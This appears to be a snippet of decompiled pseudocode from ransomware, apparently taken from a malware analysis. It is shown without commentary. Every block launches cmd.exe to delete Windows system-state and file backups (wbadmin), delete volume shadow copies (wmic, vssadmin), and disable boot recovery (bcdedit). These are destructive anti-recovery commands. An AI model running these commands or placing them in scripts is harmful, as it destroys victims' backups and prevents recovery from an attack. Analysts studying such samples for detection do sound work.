 v0 = sub_4012A7((int)&v8, (int)" /c wbadmin DELETE SYSTEMSTATEBACKUP -keepVersions:0");
if ( *(_DWORD *)(v0 + 20) >= 0x10u )
  v0 = *(_DWORD *)v0;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v0, 0, 0);
sub_401352(&v8);
v1 = sub_4012A7((int)&v8, (int)" /c wbadmin DELETE BACKUP -keepVersions:0");
if ( *(_DWORD *)(v1 + 20) >= 0x10u )
  v1 = *(_DWORD *)v1;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v1, 0, 0);
sub_401352(&v8);
v2 = sub_4012A7((int)&v8, (int)" /c wmic SHADOWCOPY DELETE");
if ( *(_DWORD *)(v2 + 20) >= 0x10u )
  v2 = *(_DWORD *)v2;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v2, 0, 0);
sub_401352(&v8);
v3 = sub_4012A7((int)&v8, (int)" /c vssadmin Delete Shadows /All /Quiet");
if ( *(_DWORD *)(v3 + 20) >= 0x10u )
  v3 = *(_DWORD *)v3;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v3, 0, 0);
sub_401352(&v8);
v4 = sub_4012A7((int)&v8, (int)" /c vssadmin delete shadows /all");
if ( *(_DWORD *)(v4 + 20) >= 0x10u )
  v4 = *(_DWORD *)v4;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v4, 0, 0);
sub_401352(&v8);
v5 = sub_4012A7((int)&v8, (int)" /c bcdedit /set {default} recoveryenabled No");
if ( *(_DWORD *)(v5 + 20) >= 0x10u )
  v5 = *(_DWORD *)v5;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v5, 0, 0);
sub_401352(&v8);
v6 = sub_4012A7((int)&v8, (int)" /c bcdedit /set {default} bootstatuspolicy ignoreallfailures");
if ( *(_DWORD *)(v6 + 20) >= 0x10u )
  v6 = *(_DWORD *)v6;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v6, 0, 0);
return sub_401352(&v8);